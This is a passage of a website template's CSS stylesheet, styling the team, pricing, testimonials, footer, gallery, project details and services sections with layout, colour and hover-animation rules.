	font-size: 20px;
	margin-left: 2px;
	position: relative;
	top: 5px;
  }
  
  .subscribe-area .subscribe-items h2 {
	font-weight: 900;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 {
	position: relative;
	z-index: 1;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 > i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -39px;
	transform: translateX(-50%);
	font-size: 100px;
	z-index: -1;
	opacity: 0.2;
  }
  
  .subscribe-area .subscribe-items > i:first-child {
	display: inline-block;
	position: absolute;
	left: 50px;
	top: 50px;
	font-size: 100px;
	opacity: 0.3;
  }
  
  /* ============================================================== 
	   # Software Details
  =================================================================== */
  
  .software-single-details-area .single-item {
	margin-bottom: 120px;
  }
  
  .software-single-details-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .software-single-details-area .thumb {
	position: relative;
	border-radius: 10px;
	padding: 30px;
	background: #edf5ff;
	margin-top: 50px;
	margin-right: 80px;
  }
  
  .software-single-details-area .thumb::after {
	position: absolute;
	right: -50px;
	bottom: -50px;
	content: "";
	height: 150px;
	width: 150px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .thumb::after {
	left: -50px;
	top: -50px;
	right: auto;
	bottom: auto;
  }
  
  .software-single-details-area .order-lg-last .thumb {
	margin-right: 80px;
	margin-left: 0;
  }
  
  .software-single-details-area .thumb img:first-child {
	border-radius: 10px;
  }
  
  .software-single-details-area .thumb img:nth-child(2) {
	position: absolute;
	right: -80px;
	top: -50px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	height: 180px;
	border-radius: 20px;
	background: var(--white);
	padding: 5px;
  }
  
  .software-single-details-area .order-lg-last .thumb img:nth-child(2) {
	right: -80px;
	top: -50px;
  }
  
  .software-single-details-area .info ul li {
	float: left;
	width: 50%;
	padding: 0 15px;
  }
  
  .software-single-details-area .info ul {
	margin: 0 -15px;
	margin-top: 30px;
  }
  
  .software-single-details-area .info ul li i {
	display: inline-block;
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	font-size: 30px;
	border-radius: 5px;
	font-weight: 500;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info ul li:last-child i {
	background: var(--dark);
  }
  
  .software-single-details-area .info ul li h5 {
	font-weight: 900;
  }
  
  .software-single-details-area .info ul li p {
	margin: 0;
  }
  
  .software-single-details-area .info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info {
	padding-right: 35px;
	overflow: hidden;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .info {
	padding-left: 35px;
	padding-right: 0;
  }
  
  /* ============================================================== 
	   # Team
  =================================================================== */
  .fixed-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .team-area .fixed-shape {
	top: -120px;
  }
  
  .team-area .team-items .single-item {
	margin-bottom: 30px;
  }
  
  .team-area .team-items .single-item .item {
	position: relative;
  }
  
  .team-area .team-items .thumb {
	position: relative;
	padding: 5px;
	background: var(--white);
	border-radius: 8px;
  }
  
  .team-area .team-items .thumb img {
	border-radius: 8px;
  }
  
  .team-area .team-items .info {
	padding: 30px;
	padding-bottom: 0;
	margin-bottom: -5px;
  }
  
  .team-area .team-items .info h4 {
	font-weight: 900;
	margin-bottom: 5px;
  }
  
  .team-area .team-items .info span {
	color: #898989;
	font-weight: 500;
	text-transform: capitalize;
  }
  
  .team-area .team-items .social {
	position: absolute;
	right: 40px;
	bottom: 0;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .team-area .team-items .item:hover .social {
	visibility: visible;
	opacity: 1;
	bottom: -25px;
  }
  
  .team-area .team-items .social label i {
	transform: rotate(45deg);
  }
  
  .share-button i {
	transition: 0.3s ease;
	font-weight: 500;
  }
  
  .share-toggle:checked ~ .share-button i {
	transform: rotate(-180deg) !important;
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(3) {
	transform: translateY(-70px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(4) {
	transform: translateY(-125px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(5) {
	transform: translateY(-180px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(6) {
	transform: translateY(-235px) rotate(0);
  }
  
  .share-button {
	position: relative;
	z-index: 2;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	color: var(--white);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0px 0px 0px 5px var(--white);
	cursor: pointer;
	transition: 0.3s ease;
	transform: rotate(45deg);
  }
  
  .share-icon {
	position: absolute;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	border-radius: 45px;
	transform: translateX(0) rotate(180deg);
	cursor: pointer;
	transition: 0.3s ease-in-out;
  }
  
  .team-area .team-items .thumb .social a {
	color: var(--white);
	font-weight: 300;
  }
  
  .team-area .team-items .thumb .social a.facebook {
	background: #3b5998 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.twitter {
	background: #1da1f2 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.pinterest {
	background: #bd081c none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.g-plus {
	background: #db4437 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.linkedin {
	background: #0077b5 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.instagram {
	background: #3f729b none repeat scroll 0 0;
  }
  
  /* ============================================================== 
	   # Team Single  
  =================================================================== */
  
  .team-single-area .team-content-top {
	bottom: -50px;
	margin-top: -50px;
	position: relative;
	z-index: 1;
  }
  
  .team-single-area .team-content-top .right-info {
	padding-left: 35px;
	padding-right: 50px;
	margin-bottom: 50px;
  }
  
  .team-single-area .team-content-top .right-info h2 {
	font-weight: 900;
  }
  
  .team-single-area .team-content-top .right-info span {
	display: block;
	text-transform: uppercase;
	color: var(--color-primary);
	font-weight: 600;
	margin-bottom: 25px;
  }
  
  .team-single-area .right-info ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
	border-top: 1px solid #e7e7e7;
	padding-top: 17px;
  }
  
  .team-single-area .right-info ul li {
	margin-top: 10px;
	color: var(--color-heading);
  }
  
  .team-single-area .right-info ul li strong {
	font-weight: 600;
  }
  
  .team-single-area .right-info ul li a {
	font-weight: 500;
  }
  
  .team-single-area .right-info ul li a:hover {
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social {
	display: flex;
	margin-top: 25px;
	font-weight: 900;
	align-items: center;
  }
  
  .team-single-area .right-info .social h4 {
	font-weight: 900;
	margin-bottom: 0;
	margin-right: 25px;
  }
  
  .team-single-area .right-info .social ul {
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .team-single-area .right-info .social .share-link {
	position: relative;
	z-index: 1;
	margin-left: 15px;
	padding-right: 20px;
  }
  
  .team-single-area .right-info .social .share-link > i {
	display: inline-block;
	height: 45px;
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	line-height: 45px;
	width: 45px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social ul {
	display: flex;
	list-style-type: none;
	grid-gap: 10px;
	padding: 0;
	margin: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	pointer-events: none;
	transition: all 0.3s ease-in-out 0s;
  }
  
  .team-single-area .right-info .social .share-link:hover ul {
	left: 58px;
	opacity: 1;
	pointer-events: auto;
  }
  
  .team-single-area .right-info .social ul li {
	display: inline-block;
	margin: 0;
  }
  
  .team-single-area .right-info .social ul li a {
	display: inline-block;
	height: 45px;
	width: 45px;
	line-height: 47px;
	background: #f1f1f1;
	text-align: center;
	border-radius: 50%;
  }
  
  .team-single-area .bottom-info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .team-single-area .bottom-info p:last-child {
	margin-bottom: 0;
  }
  
  .team-single-area .bottom-info .skill-items {
	padding-left: 35px;
  }
  
  .skill-items .progress-box {
	margin-bottom: 40px;
  }
  
  .team-single-area .team-content-top img {
	border-radius: 30px;
  }
  
  .skill-items .progress-box:last-child {
	margin-bottom: 0;
  }
  
  .skill-items .progress-box h5 {
	text-transform: capitalize;
	font-weight: 900;
	margin-bottom: 5px;
	text-align: left;
	position: relative;
	z-index: 1;
	font-size: 16px;
  }
  
  .skill-items .progress-box h5 span {
	position: absolute;
	font-size: 50px;
	line-height: 1;
	top: -21px;
	left: 0;
	z-index: -1;
	opacity: 0.05;
	font-weight: 900;
  }
  
  .skill-items .skill-items {
	margin-top: 40px;
  }
  
  .skill-items .progress-box .progress {
	background: transparent;
	border-bottom: none;
	box-shadow: inherit;
	border-radius: inherit;
	overflow: inherit;
  }
  
  .skill-items .progress-box .progress .progress-bar {
	height: 6px;
	border-radius: 30px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 15%);
	top: 12px;
	position: relative;
	overflow: inherit;
	background-size: 289% auto;
  }
  
  .skill-items .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -40px;
	display: block;
	font-size: 17px;
	color: var(--color-heading);
	font-weight: 900;
  }
  
  /* ============================================================== 
	   # Testimonials 
  =================================================================== */
  
  .testimonials-area {
	overflow: hidden;
  }
  
  .testimonials-area .item .provider {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .testimonials-area .item .provider img {
	height: 70px;
	width: 70px;
	min-width: 70px;
	border-radius: 50%;
	margin-right: 20px;
	border: 3px solid rgba(255, 255, 255, 0.4);
  }
  
  .testimonials-area .item .provider h4 {
	font-weight: 900;
	margin-bottom: 5px;
	color: var(--white);
  }
  
  .testimonials-area .item .provider span {
	color: var(--white);
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .testimonials-area .item .reason {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.3);
	padding-top: 20px;
  }
  
  .testimonials-area .item .reason h5 {
	margin: 0;
	font-weight: 900;
	color: var(--white);
  }
  
  .testimonials-area .item {
	padding: 50px 37px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 35%);
	border-radius: 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .testimonials-area .item::after {
	position: absolute;
	right: 50px;
	top: 20px;
	content: "\f10d";
	font-family: "Font Awesome 5 Pro";
	color: var(--white);
	font-size: 150px;
	z-index: -1;
	opacity: 0.1;
	font-weight: 100;
	transform: rotate(180deg);
  }
  
  .testimonials-area .item .reason i {
	font-size: 12px;
	color: #ffca40;
  }
  
  .testimonials-area .item p {
	color: var(--white);
	opacity: 0.9;
  }
  
  /* ============================================================== 
	   # Pricing
  =================================================================== */
  
  .pricing-area {
	position: relative;
	z-index: 1;
  }
  
  .pricing-area .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .pricing-area .single-item {
	margin-bottom: 30px;
  }
  
  .pricing-area .pricing-item {
	padding: 50px 40px;
	background: var(--white);
	border-radius: 5px;
	position: relative;
  }
  
  .pricing-area .pricing-item > i {
	display: inline-block;
	position: absolute;
	right: 40px;
	bottom: 40px;
	font-size: 60px;
	color: var(--color-primary);
	font-weight: 100;
	opacity: 0.2;
  }
  
  .pricing-item .pricing-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 15px;
	font-weight: 900;
	position: relative;
	z-index: 1;
  }
  
  .pricing-item .pricing-header h4 {
	margin: 0;
	font-weight: 900;
	background: var(--white);
	padding-right: 20px;
  }
  
  .pricing-item .price h2 {
	font-size: 60px;
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .pricing-item .price h2 sub {
	font-size: 15px;
	font-weight: 500;
	margin-left: -10px;
  }
  
  .pricing-item .price h2 sup {
	font-weight: 900;
	font-size: 36px;
	top: -20px;
  }
  
  .pricing-item .btn {
	margin-bottom: 30px;
  }
  
  .pricing-item ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .pricing-item li {
	line-height: 35px;
	color: var(--color-heading);
	font-size: 16px;
	font-weight: 400;
  }
  
  .pricing-item li i {
	font-weight: 400;
	margin-right: 5px;
	color: #36cc72;
	font-size: 15px;
  }
  
  .pricing-item li i.fa-times {
	color: red;
  }
  
  .pricing-item .pricing-header::after {
	position: absolute;
	left: 50%;
	top: 13px;
	content: "";
	height: 1px;
	width: 200px;
	background: #cccccc;
	transform: translateX(-50%);
	z-index: -1;
  }
  
  .pricing-item .pricing-header span {
	background: var(--white);
	padding-left: 20px;
  }
  
  /* ============================================================== 
	   # Error 404
  =================================================================== */
  .error-page-area .error-box img {
	max-width: 60%;
	margin-bottom: 30px;
  }
  
  .error-page-area .error-box h1 {
	font-size: 200px;
	font-weight: 900;
	line-height: 140px;
	margin-bottom: 30px;
	letter-spacing: -13px;
  }
  
  .error-page-area .error-box h2 {
	font-weight: 900;
  }
  
  .error-page-area .error-box p {
	padding: 0 15%;
  }
  
  .error-page-area .error-box a.btn {
	margin-top: 10px;
  }
  
  /* ============================================================== 
	   # Footer
  =================================================================== */
  
  /* SVG */
  
  .svg-shape svg {
	margin-bottom: -10px;
  }
  
  .svg-shape svg.gray {
	fill: #edf5ff;
  }
  
  .svg-shape svg.light {
	fill: var(--white);
  }
  
  .svg-shape svg.theme {
	fill: #ff4450;
  }
  
  .svg-shape svg.dark {
	fill: #111d30;
  }
  
  .svg-shape svg.absolute {
	position: absolute;
  }
  
  .svg-shape svg.absolute.top {
	top: 0;
	left: 0;
  }
  
  .svg-shape svg.absolute.bottom {
	bottom: 0;
	left: 0;
  }
  
  /* Main Footer */
  
  footer .f-items .f-item.contact-widget {
	position: relative;
	z-index: 1;
  }
  
  footer .f-items .f-item.contact-widget::after {
	position: absolute;
	left: -50px;
	top: -200px;
	height: 300%;
	width: 500%;
	background: #090e49;
	content: "";
	z-index: -1;
  }
  
  footer {
	overflow: hidden;
  }
  
  footer img,
  footer .widget_title {
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  footer.bg-dark .f-items .f-item p,
  footer.bg-dark .f-items .f-item a,
  footer.bg-dark .f-items .f-item {
	color: #adb5bd;
  }
  
  footer .f-items .f-item form {
	position: relative;
	margin-top: 30px;
  }
  
  footer .f-items .f-item form input {
	background: #283353;
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.1);
	font-size: 14px;
	padding-left: 20px;
  }
  
  footer .f-items .f-item form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input::-moz-placeholder {
	/* Firefox 19+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-moz-placeholder {
	/* Firefox 18- */
	color: #adb5bd;
  }
  
  footer .address li {
	color: #adb5bd;
  }
  
  footer .address li a {
	color: #adb5bd;
  }
  
  footer .address li a:hover {
	color: var(--white);
  }
  
  footer .f-items .item p,
  footer .footer-bottom p {
	color: #adb5bd;
  }
  
  footer .footer-bottom a {
	font-weight: 400;
  }
  
  footer .f-items .item {
	margin-top: 50px;
  }
  
  footer .f-items .f-item form button {
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	width: 50px;
	background: var(--color-primary);
	color: var(--white);
	font-size: 25px;
	line-height: 55px;
	border-radius: 0 5px 5px 0;
  }
  
  footer .f-items .f-item form button::after {
	position: absolute;
	left: 0;
	top: 50%;
	content: "";
	height: 30px;
	width: 1px;
	margin-top: -15px;
	opacity: 0.1;
	border-left: 1px solid var(--white);
  }
  
  footer .f-items .f-item.about {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	padding-right: 40px;
	margin-right: 10px;
  }
  
  footer .f-items .f-item.about img {
	height: 60px;
  }
  
  footer .f-items .f-item.link li,
  footer .f-items .widget_nav_menu li {
	margin-bottom: 12px;
  }
  
  footer .f-items .f-item.link li:last-child,
  footer .f-items .widget_nav_menu li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item.link li a:hover,
  footer .f-items .widget_nav_menu li a:hover {
	color: var(--white);
	margin-left: 10px;
  }
  
  footer .f-items .f-item.link li a,
  footer .f-items .widget_nav_menu li a {
	font-weight: 500;
	color: #adb5bd;
	position: relative;
	z-index: 1;
	padding-left: 14px;
  }
  
  footer .f-items .f-item.link li a::after,
  footer .f-items .widget_nav_menu li a::after {
	position: absolute;
	left: 0;
	top: 4px;
	content: "\f105";
	font-family: "Font Awesome 5 Pro";
	font-size: 12px;
	font-weight: 900;
	line-height: 1;
  }
  
  footer .f-items .f-item.link li a i,
  footer .f-items .widget_nav_menu li a i {
	font-size: 12px;
	margin-right: 3px;
  }
  
  footer .f-items .f-item .address {
	margin-top: 30px;
  }
  
  footer .f-items .f-item .address li {
	display: flex;
	margin-bottom: 25px;
  }
  
  footer .f-items .f-item .address li i {
	display: inline-block;
	height: 45px;
	width: 45px;
	text-align: center;
	line-height: 45px;
	border-radius: 50%;
	margin-right: 20px;
	background: rgba(255, 255, 255, 0.1);
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.3);
	font-weight: 300;
	font-size: 18px;
  }
  
  footer .f-items .f-item .address li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item .address li strong {
	display: block;
	text-transform: uppercase;
	color: var(--white);
	font-size: 15px;
  }
  
  /* Footer Bottom */
  footer .footer-bottom {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 30px 0;
	z-index: 1;
	position: relative;
	background: var(--dark);
  }
  
  footer .footer-bottom ul li {
	display: inline-block;
	margin-left: 15px;
  }
  
  footer .footer-bottom p {
	margin: 0;
  }
  
  footer.bg-dark .footer-bottom p,
  footer.bg-dark .footer-bottom a {
	color: #adb5bd;
  }
  
  footer.bg-dark .footer-bottom a {
	font-size: 14px;
  }
  
  footer.bg-dark .footer-bottom a:hover {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Preloader 
  =================================================================== */
  .no-js #loader {
	display: none;
  }
  
  .js #loader {
	display: block;
	position: absolute;
	left: 100px;
	top: 0;
  }
  
  .se-pre-con {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: url(../img/preloader.gif) center no-repeat #fff;
	text-align: center;
  }
  
  /* ============================================================== 
	   # New CSS 
  =================================================================== */
  
  .banner-area.auto-height .content-box .thumb-inner img {
	border: 5px solid var(--white);
	box-shadow: 0px 6px 12px 0px #00497628;
	border-radius: 10px;
  }
  
  .heading-left {
	margin-bottom: 60px;
  }
  
  .heading-left h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .heading-left h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .heading-left p {
	margin: 0;
  }
  
  .video-btn i::before {
	left: 2px;
	position: relative;
  }
  
  .feature-style-one {
	margin-bottom: 30px;
  }
  
  .feature-style-one .item {
	padding: 67px 30px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
  }
  
  .feature-style-one i {
	display: inline-block;
	font-size: 40px;
	margin-bottom: 30px;
	color: var(--white);
	height: 80px;
	width: 80px;
	text-align: center;
	line-height: 80px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 8px;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-one i::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
  }
  
  .feature-style-one h4 {
	font-weight: 900;
  }
  
  .feature-style-one p {
	margin-bottom: -5px;
  }
  
  .overview-area .item .thumb {
	position: relative;
  }
  
  .overview-area .item .thumb .video-play-button {
	font-size: 14px;
	height: 40px;
	left: auto;
	line-height: 40px;
	padding-left: 0;
	right: 50px;
	top: 50px;
	transform: inherit;
	width: 40px;
	position: absolute;
	text-align: center;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
	height: 60px;
	width: 60px;
  }
  
  .overview-area .item .thumb .video-play-button i {
	line-height: 40px;
  }
  
  .advanced-features-area {
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .bottom-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
  }
  
  .free-trial-area {
	position: relative;
	z-index: 1;
  }
  
  .free-trial-area .shape-right {
	position: absolute;
	right: 0;
	top: -100px;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: right top;
  }
  
  .trial-box {
	padding: 120px 50px;
	background: var(--color-primary);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: right top;
  }
  
  .trial-box .illustration {
	position: absolute;
	left: 30px;
	top: 30px;
	z-index: -1;
	opacity: 0.7;
  }
  
  .trial-box h5 {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 20px;
  }
  
  .trial-box h2 {
	font-weight: 900;
  }
  
  .trial-box form {
	position: relative;
	margin-top: 30px;
  }
  
  .trial-box input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .trial-box button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 900;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .banner-area.banner-style-three.auto-height {
	padding-top: 200px;
  }
  
  .banner-style-three {
	background-size: cover;
	background-position: bottom right;
  }
  
  .banner-style-three img {
	max-width: 150%;
	margin-top: 50px;
  }
  
  .banner-style-three.auto-height .info {
	margin-top: -180px;
  }
  
  .banner-area .shape-left {
	position: absolute;
	left: 0;
	top: 0;
	height: 500px;
	width: 100%;
	background-size: contain;
	background-position: left top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .banner-area.banner-style-three h2 {
	line-height: 1.2;
	font-size: 45px;
  }
  
  .partner-carousel.owl-carousel .owl-item img {
	margin: auto;
	width: auto;
  }
  
  .clients-style-one-box h3 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .clients-style-one-box h3 strong {
	font-size: 38px;
	border-bottom: 2px solid;
	line-height: 1;
	color: var(--color-primary);
  }
  
  .half-bg-top-gray {
	height: 120px;
	width: 100%;
	background: #edf5ff;
	position: absolute;
	left: 0;
	top: 0;
  }
  
  /* ============================================================== 
	   # Gallery 
  =================================================================== */
  
  .gallery-area .magnific-mix-gallery {
	margin: -15px;
  }
  
  .gallery-items.colums-3 .pf-item {
	float: left;
	padding: 15px;
	width: 33.3333%;
  }
  
  .gallery-items.colums-2 .pf-item {
	float: left;
	padding: 15px;
	width: 50%;
  }
  
  .gallery-items.colums-4 .pf-item {
	float: left;
	padding: 15px;
	width: 25%;
  }
  
  .gallery-items .pf-item .overlay {
	position: relative;
	z-index: 1;
	overflow: hidden;
	border-radius: 10px;
  }
  
  .gallery-items .pf-item .overlay:after {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 170%;
	top: 0;
	transform: skewX(45deg);
	transition: all 0.55s ease-in-out;
	background-color: var(--color-primary);
	opacity: 0.6;
  }
  
  .gallery-items .pf-item .overlay:hover:after {
	left: -170%;
	top: 0;
  }
  
  .gallery-items .pf-item .overlay:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	opacity: 0;
	transition: all 0.5s ease 0s;
  }
  
  .gallery-items .pf-item .overlay:hover:before {
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content {
	position: absolute;
	left: 40px;
	bottom: 30px;
	z-index: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title {
	transition: all 0.35s ease-in-out;
	transform: translateX(50px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay:hover .content .title {
	transform: translateX(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title span {
	color: #cccccc;
	display: block;
	margin-bottom: 3px;
  }
  
  .gallery-items .pf-item .overlay .content .title a {
	color: var(--white);
  }
  
  .gallery-items .pf-item .overlay .content > a {
	display: inline-block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	border-radius: 50%;
	transform: translateY(30px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay .content > a i {
	font-weight: 500;
  }
  
  .gallery-items .pf-item .overlay:hover .content > a {
	transform: translateY(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title h5 {
	font-size: 20px;
  }
  
  /* ============================================================== 
	   # Project Details
  =================================================================== */
  
  .project-details-area .top-info {
	position: relative;
	margin-top: 50px;
  }
  
  .project-details-area .top-info .left-info {
	padding-right: 35px;
  }
  
  .project-details-area .top-info p:last-child {
	margin-bottom: 0;
  }
  
  .project-details-area .main-content {
	margin-top: 30px;
  }
  
  .project-details-area .main-content h2,
  .project-details-area .main-content h3,
  .project-details-area .main-content h4,
  .project-details-area .main-content h5 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .project-details-area .main-content .row img {
	margin-top: 30px;
  }
  
  .project-details-area .top-info h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .project-info {
	background: #f1f4f8;
	padding: 50px;
	margin-bottom: 20px;
  }
  
  .project-info .title {
	font-weight: 900;
	margin-bottom: 25px;
	position: relative;
	z-index: 1;
	padding-bottom: 15px;
	margin-top: -5px;
  }
  
  .project-info .title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .project-info ul {
	padding-left: 0;
	list-style: none;
	margin: 0;
  }
  
  .project-info ul li {
	font-weight: 600;
	font-size: 16px;
	color: var(--color-heading);
	margin-top: 15px;
  }
  
  .project-info ul li:first-child {
	border: none;
	margin-top: 0;
	padding-top: 0;
  }
  
  .project-info ul li span {
	font-weight: 400;
	position: relative;
	display: block;
	font-size: 15px;
	font-family: var(--font-default);
  }
  
  .project-info ul.social {
	margin-top: 25px;
  }
  
  .project-info ul.social li {
	display: inline-block;
	margin: 0;
	margin-right: 10px;
	margin-top: 5px;
  }
  
  .project-info ul.social li a {
	display: inline-block;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 100;
	color: var(--white);
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 43px;
	background: var(--color-primary);
  }
  
  .project-info ul.social li:last-child {
	margin-right: 0;
  }
  
  /* ============================================================== 
	   # Services Details Area
  =================================================================== */
  
  .services-details-items h2,
  .services-details-items h3,
  .services-details-items h4,
  .services-details-items h5,
  .services-details-items h6 {
	font-weight: 900;
  }
  
  .services-details-items .services-sidebar .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .services-sidebar .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar .widget-title {
	font-weight: 900;
	margin-bottom: 30px;
	margin-top: -5px;
	position: relative;
	text-transform: capitalize;
	z-index: 1;
	font-size: 22px;
	display: inline-block;
	padding-bottom: 15px;
  }
  
  .services-details-items .services-sidebar .widget-title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .menu-our-services-container ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .menu-our-services-container ul li a {
	display: block;
	padding: 18px 25px;
	background: rgba(237, 245, 255, 1);
	margin-top: 15px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	overflow: hidden;
	border-radius: 5px;
  }
  
  .menu-our-services-container ul li:first-child a {
	margin-top: 0;
  }
  
  .menu-our-services-container ul li a::after {
	position: absolute;
	right: 50px;
	top: 50%;
	content: "\f105";
	transform: translateY(-50%);
	transition: all 0.25s ease-in-out;
	font-family: "Font Awesome 5 Pro";
	height: 30px;
	width: 50px;
	text-align: right;
	opacity: 0;
	visibility: hidden;
	font-size: 26px;
	margin-top: 1px;
	font-weight: 100;
  }
  
  .menu-our-services-container ul li.current-item a::after,
  .menu-our-services-container ul li.active a::after,
  .menu-our-services-container ul li a:hover::after {
	right: 20px;
	opacity: 1;
	visibility: visible;
	color: var(--white);
  }
  
  .menu-our-services-container ul li a::before {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 60%;
	background: var(--color-primary);
	z-index: -1;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
  }
  
  .menu-our-services-container ul li.current-item a,
  .menu-our-services-container ul li.active a,
  .menu-our-services-container ul li a:hover {
	color: var(--white);
  }
  
  .menu-our-services-container ul li a:hover::before,
  .menu-our-services-container ul li.current-item a::before,
